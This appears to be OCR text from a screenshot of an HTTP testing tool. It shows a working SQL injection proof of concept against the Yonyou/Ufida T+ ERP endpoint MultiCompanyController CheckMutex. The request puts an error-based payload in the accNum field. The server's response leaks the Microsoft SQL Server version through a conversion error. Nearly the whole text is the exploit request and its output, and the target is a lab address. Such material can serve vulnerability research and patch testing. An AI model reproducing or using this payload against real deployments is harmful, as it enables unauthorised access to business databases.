 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /tplus/ajaxpro/Ufida.T.SM.UIP.MultiCompanyController,Ufida.T.SM.UIP.ashx?method=CheckMutex HTTP/1.1
2 Host ? : 192.168.19.137:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.
0.0 Safari/537.36
4 Accept: text/css,*/*;q=0.1
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8 Content-Length auto : 53
9
10 {"accNum": "3'and (select @@version)>0--", "functionTag": "SYS0104", "url": ""}
Responses 310bytes / 1086ms 美化 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: text/plain; charset=utf-8
5 Expires: -1
6 Vary: Accept-Encoding
7 Server: Microsoft-IIS/10.0
8 Set-Cookie: ASP.NET_SessionId=jy3n13vyamxekvrrpv1gcaun; path=/; HttpOnly; SameSite=Lax
9 X-AspNet-Version: 4.0.30319
10 X-Powered-By: ASP.NET
11 Date: Wed, 10 Apr 2024 04:18:33 GMT
12 Connection: close
13 Content-Length: 310
14
15 {"value":"\r\n\r\n在将 nvarchar 值 'Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64)
\n\tAug 22 2017 17:04:49 \n\tCopyright (C) 2017 Microsoft Corporation\n\tDeveloper Edition
(64-bit) on Windows Server 2016 Datacenter 10.0 <X64> (Build 14393: ) (Hypervisor)\n' 转换
成数据类型 int 时失败。"}
远端地址:192.168.19.137:8080; 响
应时间:1086ms; 总耗时:1088ms;
URL:http://192.168.19.137:8080/t
pl...